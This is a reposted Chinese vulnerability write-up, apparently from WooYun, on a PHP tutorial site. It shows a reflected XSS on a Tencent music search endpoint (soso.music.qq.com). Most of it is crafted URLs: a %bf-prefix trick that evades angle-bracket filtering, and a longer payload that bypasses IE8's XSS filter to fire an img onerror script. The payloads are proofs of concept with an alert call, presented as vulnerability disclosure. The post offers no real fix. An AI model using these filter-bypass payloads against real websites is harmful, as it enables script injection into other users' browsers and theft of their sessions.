来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次

[导读] 本来是一处非XSS点,但使用有点奇葩的方式就绕过了。1. 首先是普通情况下:http://soso.music.qq.com/fcgi-bin/cgiSearchKeyWord?w=aaascript显然, 和 都被过滤成了 2. 看起来这并不是一个XSS点......

|

本来是一处非XSS点,但使用有点奇葩的方式就绕过了。

1. 首先是普通情况下:

http://soso.music.qq.com/fcgi-bin/cgiSearchKeyWord?w=aaa<script>

显然,< 和 > 都被过滤成了 < >

2. 看起来这并不是一个XSS点,但是可以像下面这样奇葩的绕过

http://soso.music.qq.com/fcgi-bin/cgiSearchKeyWord?w=aaa%bf<img src%bf%3d1%bf>

也就是说,每个字符前面加上 %bf,就不会被过滤,且输出的时候,%bf又没了。



3. 进一步,为了绕过IE8的过滤器。结合 WooYun: IE8 xss filter bypass (xss过滤器绕过)

http://soso.music.qq.com/fcgi-bin/cgiSearchKeyWord?w=%bf<div/id%bf%3dx%bf>x%bf</div%bf>%bf<xml:namespace prefix%bf%3dt%bf>%bf<import namespace%bf%3dt implementation%bf%3d%23default%23time2%bf>%bf<t:set/attributename%bf%3dinnerHTML targetElement%bf%3dx to%bf%3d%26lt;img%26%2311;src%bf%3dx:x%26%2311;onerror%26%2311;%bf%3dalert%26%23x28;1%26%23x29;%26gt;%bf>

xp + ie8  修复方案:

不知道服务器端的过滤逻辑。 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com